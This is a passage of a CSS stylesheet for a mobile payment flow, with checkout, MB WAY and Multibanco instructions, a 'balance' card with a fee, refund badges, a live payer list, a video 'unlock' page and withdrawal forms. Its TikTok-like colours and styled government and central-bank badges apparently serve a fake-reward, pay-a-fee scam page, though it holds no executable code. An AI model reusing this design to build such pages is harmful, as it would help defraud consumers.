  outline: none;
  border-color: #fe2c55;
  background: white;
  box-shadow: 0 0 0 3px rgba(255, 44, 85, 0.1);
}

.payment-method-options {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.payment-method-option {
  display: block;
  cursor: pointer;
}

.payment-method-option input[type="radio"] {
  display: none;
}

.method-card {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 16px;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  transition: all 0.3s ease;
  background: #f8f8f8;
}

.payment-method-option input[type="radio"]:checked + .method-card {
  border-color: #fe2c55;
  background: rgba(255, 44, 85, 0.1);
  box-shadow: 0 0 0 3px rgba(255, 44, 85, 0.1);
}

.method-card:hover {
  border-color: #fe2c55;
  background: rgba(255, 44, 85, 0.05);
}

.method-logo-small {
  width: 50px;
  height: 35px;
  object-fit: contain;
}

.method-card span {
  font-size: 16px;
  font-weight: 500;
  color: #333;
}

.checkout-submit-btn {
  width: 100%;
  background: #fe2c55;
  color: white;
  border: none;
  padding: 18px;
  border-radius: 10px;
  font-weight: 600;
  font-size: 18px;
  cursor: pointer;
  margin: 30px 0 20px;
  transition: all 0.3s ease;
  box-shadow: 0 4px 12px rgba(255, 44, 85, 0.3);
  font-family: 'Poppins', sans-serif;
}

.checkout-submit-btn:hover:not(:disabled) {
  background: #e0264a;
  transform: translateY(-2px);
  box-shadow: 0 6px 16px rgba(255, 44, 85, 0.4);
}

.checkout-submit-btn:active:not(:disabled) {
  transform: translateY(0);
}

.checkout-submit-btn:disabled {
  opacity: 0.6;
  cursor: not-allowed;
}

.checkout-info {
  text-align: center;
  padding-top: 20px;
  border-top: 1px solid #f0f0f0;
}

.checkout-info p {
  font-size: 13px;
  color: #666;
  margin: 6px 0;
}

/* Payment Instructions */
.payment-instructions {
  background: white;
  padding: 25px 20px;
  border-radius: 12px;
}

.instructions-header {
  text-align: center;
  margin-bottom: 25px;
  padding-bottom: 20px;
  border-bottom: 2px solid #f0f0f0;
}

.instructions-header h2 {
  font-size: 22px;
  font-weight: 700;
  color: #333;
  margin-bottom: 10px;
}

.amount-display {
  font-size: 32px;
  font-weight: 700;
  color: #fe2c55;
}

.mbway-instructions,
.multibanco-instructions {
  text-align: center;
}

.instruction-text {
  font-size: 16px;
  color: #666;
  margin-bottom: 25px;
  line-height: 1.6;
}

.mbway-info,
.multibanco-reference {
  background: #f8f8f8;
  padding: 20px;
  border-radius: 8px;
  margin-bottom: 25px;
}

.info-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  border-bottom: 1px solid #e0e0e0;
}

.info-row:last-child {
  border-bottom: none;
}

.info-row span {
  font-size: 14px;
  color: #666;
}

.info-row strong {
  font-size: 16px;
  font-weight: 600;
  color: #333;
}

.reference-item {
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin-bottom: 20px;
  padding: 15px;
  background: white;
  border-radius: 8px;
  border: 2px solid #e0e0e0;
}

.reference-label {
  font-size: 12px;
  color: #999;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.reference-value {
  font-size: 24px;
  font-weight: 700;
  color: #333;
  font-family: 'Courier New', monospace;
}

.waiting-message {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 15px;
  padding: 30px 20px;
}

.spinner {
  width: 40px;
  height: 40px;
  border: 4px solid #f0f0f0;
  border-top-color: #fe2c55;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

.waiting-message p {
  font-size: 16px;
  color: #666;
  font-weight: 500;
}

.payment-social-proof {
  margin-top: 14px;
  border: 1px solid #e5e7eb;
  border-radius: 12px;
  overflow: hidden;
  background: #fff;
  text-align: left;
}

.payment-social-proof-title {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 10px 14px;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.02em;
  color: #475467;
  background: #f8fafc;
  border-bottom: 1px solid #e5e7eb;
}

.payment-social-proof-title::before {
  content: "";
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: #22c55e;
  flex-shrink: 0;
  animation: livePulse 2s ease-in-out infinite;
}

.payment-social-proof-item {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 12px;
  padding: 11px 14px;
  border-bottom: 1px solid #f1f5f9;
}

.payment-social-proof-item:last-child {
  border-bottom: none;
}

.payment-social-proof-left {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  min-width: 0;
  flex: 1;
}

.payment-social-avatar {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-size: 11px;
  font-weight: 700;
  flex-shrink: 0;
}

.payment-social-proof-text {
  min-width: 0;
}

.payment-social-proof-text strong {
  display: block;
  font-size: 13px;
  color: #1f2937;
  font-weight: 700;
  line-height: 1.2;
}

.payment-social-proof-meta {
  display: block;
  margin-top: 2px;
  font-size: 12px;
  color: #64748b;
  font-weight: 500;
  line-height: 1.2;
}

.payment-social-proof-comment {
  display: block;
  margin-top: 4px;
  font-size: 12px;
  color: #475467;
  font-weight: 500;
  line-height: 1.35;
}

.payment-social-proof-amount {
  font-size: 14px;
  color: #16a34a;
  font-weight: 700;
  white-space: nowrap;
  flex-shrink: 0;
}

.success-badge {
  background: linear-gradient(135deg, #4caf50, #45a049);
  color: white;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 25px;
  text-align: center;
  box-shadow: 0 4px 12px rgba(76, 175, 80, 0.3);
}

.success-icon {
  display: block;
  width: 96px;
  height: 96px;
  margin: 0 auto 10px;
}

.success-message {
  font-size: 18px;
  font-weight: 600;
  margin: 0;
}

.mbway-steps {
  background: #f8f8f8;
  padding: 20px;
  border-radius: 12px;
  margin: 25px 0;
}

.step-item {
  display: flex;
  align-items: flex-start;
  gap: 15px;
  margin-bottom: 20px;
  padding: 15px;
  background: white;
  border-radius: 8px;
  border-left: 4px solid #fe2c55;
}

.step-item:last-child {
  margin-bottom: 0;
}

.step-number {
  width: 32px;
  height: 32px;
  background: #fe2c55;
  color: white;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  font-size: 16px;
  flex-shrink: 0;
}

.step-text {
  flex: 1;
  font-size: 15px;
  color: #333;
  line-height: 1.5;
  padding-top: 4px;
}

.mbway-warning {
  background: #fff3cd;
  border: 1px solid #ffc107;
  padding: 15px;
  border-radius: 8px;
  margin: 20px 0;
  text-align: left;
}

.mbway-warning p {
  margin: 0;
  font-size: 14px;
  color: #856404;
  line-height: 1.5;
}

.error-badge {
  background: linear-gradient(135deg, #f44336, #d32f2f);
  color: white;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 25px;
  text-align: center;
  box-shadow: 0 4px 12px rgba(244, 67, 54, 0.3);
}

.error-icon {
  font-size: 48px;
  display: block;
  margin-bottom: 10px;
}

.error-message {
  font-size: 18px;
  font-weight: 600;
  margin: 0;
}

.payment-success {
  text-align: center;
  padding: 60px 20px;
  background: white;
  border-radius: 12px;
}

.success-icon {
  display: block;
  width: 96px;
  height: 96px;
  margin: 0 auto 20px;
}

.payment-success h2 {
  font-size: 28px;
  font-weight: 700;
  color: #4caf50;
  margin-bottom: 15px;
}

.payment-success p {
  font-size: 16px;
  color: #666;
  margin: 10px 0;
}

.payment-error {
  background: #ffebee;
  color: #c62828;
  padding: 15px;
  border-radius: 8px;
  margin-bottom: 20px;
  border: 1px solid #ffcdd2;
  font-size: 14px;
  text-align: center;
}

/* Loading Page Styles */
.loading-page {
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #f5f5f5;
  padding: 20px;
}

.loading-content {
  text-align: center;
  width: 100%;
  max-width: 400px;
  animation: scaleIn 0.5s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

.loading-logo {
  margin-bottom: 30px;
  display: flex;
  justify-content: center;
}

.loading-text {
  font-size: 18px;
  font-weight: 600;
  color: #333;
  margin-bottom: 30px;
}

.loading-spinner {
  width: 40px;
  height: 40px;
  border: 3px solid #e0e0e0;
  border-top-color: #fe2c55;
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
  margin: 0 auto 20px;
}

/* Loading Progress Bar */
.loading-progress-bar {
  width: 100%;
  height: 4px;
  background: #e0e0e0;
  border-radius: 4px;
  overflow: hidden;
  margin: 16px 0 24px;
}

.loading-progress-fill {
  height: 100%;
  width: 0%;
  background: linear-gradient(90deg, #fe2c55, #ff6b81);
  border-radius: 4px;
  transition: width 0.6s ease;
}

/* Loading Steps */
.loading-steps {
  display: flex;
  flex-direction: column;
  gap: 12px;
  text-align: left;
  width: 100%;
}

.loading-step {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 13px;
  color: #999;
  transition: all 0.4s ease;
  opacity: 0.5;
}

.loading-step.active {
  color: #fe2c55;
  opacity: 1;
}

.loading-step.done {
  color: #22c55e;
  opacity: 1;
}

.loading-step-icon {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #f0f0f0;
  flex-shrink: 0;
  transition: all 0.4s ease;
}

.loading-step.active .loading-step-icon {
  background: rgba(255, 44, 85, 0.1);
}

.loading-step.done .loading-step-icon {
  background: rgba(34, 197, 94, 0.1);
}

/* Registration Page Styles - Exact from #nine */
.confirmation-container {
  padding-top: 16px;
  padding-left: 16px;
  padding-right: 16px;
  max-width: 480px;
  margin: 0 auto;
  box-sizing: border-box;
  padding-bottom: 0;
  width: 100%;
  overflow-x: hidden;
  background-color: #ffffff;
  min-height: 100vh;
}

.confirmation-section {
  box-sizing: border-box;
  width: 100%;
  background: #ffffff;
  border: 1px solid #e5e5e5;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 16px;
  max-width: 100%;
  overflow: hidden;
  animation: fadeInUp 0.5s cubic-bezier(0.22, 1, 0.36, 1) both;
}

.confirmation-section:nth-child(2) { animation-delay: 0.08s; }
.confirmation-section:nth-child(3) { animation-delay: 0.16s; }
.confirmation-section:nth-child(4) { animation-delay: 0.24s; }
.confirmation-section:nth-child(5) { animation-delay: 0.32s; }
.confirmation-section:nth-child(6) { animation-delay: 0.40s; }

.confirmation-header {
  padding: 16px 16px 12px;
  text-align: center;
  border-bottom: 1px solid #e5e5e5;
}

.confirmation-logo {
  height: 28px;
  display: inline-block;
  margin-bottom: 12px;
}

.confirmation-logo img {
  height: 100%;
  width: auto;
}

.confirmation-balance {
  background: linear-gradient(135deg, #000000, #1a1a1a);
  color: white;
  border: none;
}

.confirmation-section-title {
  font-size: 13px;
  font-weight: 500;
  color: #666666;
  margin-bottom: 12px;
  letter-spacing: 0.02em;
}

.confirmation-balance-title {
  color: rgba(255, 255, 255, 0.9);
  font-size: 12px;
  font-weight: 500;
  margin-bottom: 6px;
}

.confirmation-balance-amount {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 6px;
  letter-spacing: -0.02em;
}

.confirmation-balance-subtitle {
  font-size: 12px;
  opacity: 0.9;
  font-weight: 400;
}

.confirmation-fee-amount {
  font-size: 22px;
  font-weight: 600;
  color: #ea445a;
  margin-bottom: 12px;
  letter-spacing: -0.01em;
}

.confirmation-fee-description {
  font-size: 13px;
  color: #666666;
  line-height: 1.4;
}

.confirmation-fee-description .bold {
  font-weight: 600;
  color: #1a1a1a;
}

.confirmation-receipt-grid {
  display: grid;
  gap: 12px;
}

.confirmation-receipt-item {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding-bottom: 12px;
  border-bottom: 1px solid #e5e5e5;
}

.confirmation-receipt-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.confirmation-receipt-label {
  font-size: 12px;
  color: #666666;
  font-weight: 400;
}

.confirmation-receipt-value {
  font-size: 12px;
  font-weight: 500;
  color: #1a1a1a;
  text-align: right;
}

.confirmation-receipt-value.bold {
  font-weight: 600;
}

.confirmation-divider {
  height: 1px;
  background: #e5e5e5;
  margin: 16px 0;
}

.confirmation-requirements-grid {
  display: grid;
  gap: 16px;
}

.confirmation-requirement-item {
  display: flex;
  align-items: flex-start;
  gap: 12px;
}

.confirmation-requirement-icon {
  background: rgba(234, 68, 90, 0.1);
  color: #ea445a;
  width: 28px;
  height: 28px;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  font-size: 13px;
  font-weight: 600;
}

.confirmation-requirement-icon.confirmation-reembolso {
  background: rgba(16, 185, 129, 0.1);
  color: #10b981;
}

.confirmation-requirement-content {
  flex: 1;
}

.confirmation-requirement-title {
  font-size: 13px;
  font-weight: 500;
  color: #1a1a1a;
  margin-bottom: 3px;
}

.confirmation-requirement-title.confirmation-reembolso {
  color: #10b981;
}

.confirmation-requirement-description {
  font-size: 12px;
  color: #666666;
  line-height: 1.4;
}

.confirmation-cta-button {
  background: #ea445a;
  color: white;
  border: none;
  border-radius: 7px;
  padding: 16px;
  font-size: 15px;
  font-weight: 500;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
  cursor: pointer;
  transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
  margin-bottom: 12px;
  letter-spacing: 0.01em;
  text-decoration: none;
  display: block;
  text-align: center;
  word-wrap: break-word;
  overflow-wrap: break-word;
  outline: none;
  box-shadow: 0 4px 12px rgba(234, 68, 90, 0.35);
  animation: ctaPulseReg 2.5s ease-in-out infinite;
}

@keyframes ctaPulseReg {
  0%, 100% { box-shadow: 0 4px 12px rgba(234, 68, 90, 0.35); }
  50% { box-shadow: 0 6px 24px rgba(234, 68, 90, 0.55); }
}

.confirmation-cta-button:focus,
.confirmation-cta-button:active,
.confirmation-cta-button:visited,
.confirmation-cta-button:hover {
  outline: none;
  border: none;
  text-decoration: none;
  color: white;
}

.confirmation-cta-button:hover {
  opacity: 0.95;
  transform: translateY(-2px);
  box-shadow: 0 8px 28px rgba(234, 68, 90, 0.45);
}

.confirmation-cta-button:active {
  transform: translateY(0);
}

.confirmation-timer {
  font-size: 11px;
  color: #10b981;
  font-weight: 500;
  text-align: center;
  margin-top: 12px;
}

.confirmation-success-message {
  background: rgba(16, 185, 129, 0.1);
  border: 1px solid rgba(16, 185, 129, 0.2);
  border-radius: 6px;
  padding: 12px;
  text-align: center;
  color: #10b981;
  font-weight: 500;
  font-size: 13px;
  margin-top: 12px;
  display: none;
}

.confirmation-reembolso-badge {
  display: inline-block;
  background: rgba(16, 185, 129, 0.1);
  color: #10b981;
  padding: 4px 8px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 500;
  margin-left: 6px;
}

.confirmation-security-grid {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 50px;
  margin: 20px 0;
  flex-wrap: wrap;
}

.confirmation-security-item {
  text-align: center;
}

.confirmation-security-label {
  font-size: 10px;
  color: #999999;
  font-weight: 400;
}

.confirmation-security-label img {
  max-width: 100%;
}

.img-bacen {
  width: 75px;
}

.img-gov-br {
  width: 75px;
}

.img-receitafederal {
  width: 75px;
}

.confirmation-footer {
  text-align: center;
  padding: 16px 0;
  border-top: 1px solid #e5e5e5;
}

.confirmation-footer-text {
  font-size: 11px;
  color: #999999;
  margin-bottom: 6px;
}

.confirmation-footer-link {
  color: #ea445a;
  text-decoration: none;
  font-weight: 500;
  font-size: 11px;
}


/* Video Page Styles */
.video-page {
  text-align: center;
  padding: 20px;
}

.video-header {
  background: #fe2c55;
  color: white;
  padding: 10px;
  margin: -20px -20px 20px -20px;
  font-size: 14px;
  font-weight: 600;
}

.balance-display {
  display: inline-block;
  background: #f5f5f5;
  padding: 8px 15px;
  border-radius: 20px;
  margin-bottom: 30px;
}

.video-instruction {
  color: #666;
  margin: 15px 0;
}

.video-container {
  margin: 20px 0;
  border-radius: 12px;
  overflow: hidden;
  background: #000;
}

#tutorial-video {
  width: 100%;
  aspect-ratio: 9/16;
  background: #000;
}

.unlock-btn {
  width: 100%;
  background: #fe2c55;
  color: white;
  border: none;
  padding: 15px;
  border-radius: 8px;
  font-weight: 600;
  cursor: pointer;
  margin-top: 20px;
}

/* Métodos de Saque */
.add-method-btn {
  width: 100%;
  background: #fe2c55;
  color: white;
  border: none;
  padding: 18px;
  border-radius: 10px;
  font-weight: 600;
  font-size: 14px;
  cursor: pointer;
  margin: 25px 0 20px 0;
  transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
  text-transform: capitalize;
  box-shadow: 0 4px 8px rgba(255, 44, 85, 0.3);
  animation: ctaPulse 2.5s ease-in-out infinite;
}

.add-method-btn:hover {
  background: #e0264a;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(255, 44, 85, 0.4);
}

.add-method-btn:active {
  transform: translateY(0);
}

.selected-method-display {
  background: #f8f8f8;
  border: 2px solid #d1d1d1;
  border-radius: 10px;
  padding: 15px;
  margin: 20px 0;
}

.method-display-item {
  display: flex;
  align-items: center;
  gap: 15px;
  justify-content: space-between;
}

.method-logo {
  display: flex;
  align-items: center;
}

.method-name {
  font-weight: 600;
  font-size: 16px;
  color: #333;
}

.method-subtitle {
  font-size: 14px;
  color: #666;
  margin-top: 2px;
}

.change-method-btn {
  background: none;
  border: none;
  color: #fe2c55;
  font-weight: 600;
  cursor: pointer;
  font-size: 14px;
}

/* Modal de Métodos */
.method-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
  z-index: 10000;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px;
  animation: modalBgFadeIn 0.3s ease forwards;
}

@keyframes modalBgFadeIn {
  to { background: rgba(0, 0, 0, 0.7); }
}

.method-modal-content {
  background: white;
  border-radius: 15px;
  width: 100%;
  max-width: 400px;
  overflow: hidden;
  animation: modalFadeIn 0.35s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

.method-modal-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 20px;
  border-bottom: 1px solid #e0e0e0;
}

.method-modal-header h2 {
  font-size: 18px;
  font-weight: 600;
  margin: 0;
}

.method-modal-close {
  background: none;
  border: none;
  font-size: 28px;
  color: #999;
  cursor: pointer;
  line-height: 1;
  padding: 0;
  width: 30px;
  height: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.method-modal-close:hover {
  color: #333;
}

.method-options {
  padding: 10px;
}

.method-option {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 15px;
  border-radius: 10px;
  cursor: pointer;
  transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
  margin-bottom: 10px;
}

.method-option:hover {
  background: #f5f5f5;
  transform: translateX(4px);
}

.method-option-left {
  display: flex;
  align-items: center;
  gap: 15px;
  flex: 1;
}

.method-option-text {
  flex: 1;
}

.method-option-name {
  font-weight: 600;
  font-size: 16px;
  color: #333;
  margin-bottom: 2px;
}

.method-option-subtitle {
  font-size: 14px;
  color: #666;
}

/* Formulários de Métodos */
.method-form {
  background: #f8f8f8;
  border-radius: 10px;
  padding: 20px;
  margin: 20px 0;
  animation: slideDown 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
  position: relative;
  z-index: 2;
}

.selected-method-display {
  position: relative;
  z-index: 2;
}

#method-form-container {
  position: relative;
  z-index: 2;
}

.method-form h3 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 20px;
  color: #333;
}

.form-group {
  margin-bottom: 20px;
}

.form-group label {
  display: block;
  font-size: 14px;
  font-weight: 500;
  color: #333;
  margin-bottom: 8px;
}

.form-input {
  width: 100%;
  padding: 15px;
  border: 2px solid #d1d1d1;
  border-radius: 10px;
  font-size: 16px;
  background: white;
  color: #4a4a4a;
  transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
  outline: none;
}

.form-input:focus {
  border-color: #fe2c55;
  box-shadow: 0 0 0 3px rgba(255, 44, 85, 0.1);
  transform: translateY(-1px);
}

.form-input[readonly] {
  background: #f0f0f0;
  color: #666;
  cursor: not-allowed;
}

.form-submit-btn {
  width: 100%;
  background: #fe2c55;
  color: white;
  border: none;
  padding: 15px;
  border-radius: 10px;
  font-weight: 600;
  font-size: 16px;
  cursor: pointer;
  margin-top: 10px;
  transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
  box-shadow: 0 4px 8px rgba(255, 44, 85, 0.3);
  animation: ctaPulse 2.5s ease-in-out infinite;
}

.form-submit-btn:hover {
  background: #e0264a;
  transform: translateY(-2px);
  box-shadow: 0 6px 16px rgba(255, 44, 85, 0.4);
}

.form-submit-btn:active {
  transform: translateY(0);
}

/* Phone Input with Country Code */
.phone-input-wrapper {
  display: flex;
  align-items: center;
  border: 2px solid #d1d1d1;
  border-radius: 10px;
  background: white;
  overflow: hidden;
  transition: all 0.3s ease;
}

.phone-input-wrapper:focus-within {
  border-color: #fe2c55;
  box-shadow: 0 0 0 3px rgba(255, 44, 85, 0.1);
}

.country-code {
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 15px 12px;
  background: #f8f8f8;
  border-right: 2px solid #d1d1d1;
  font-weight: 500;
  color: #333;
  white-space: nowrap;
}

.country-code .flag {
  width: 20px;
  height: 14px;
  object-fit: contain;
  display: inline-block;
}

.country-code .code {
  font-size: 16px;
}

.phone-input {
  flex: 1;
  border: none;
  padding: 15px 20px;
  font-size: 16px;
  background: white;
  outline: none;
}

.phone-input:focus {
  border: none;
  box-shadow: none;
}
</file>
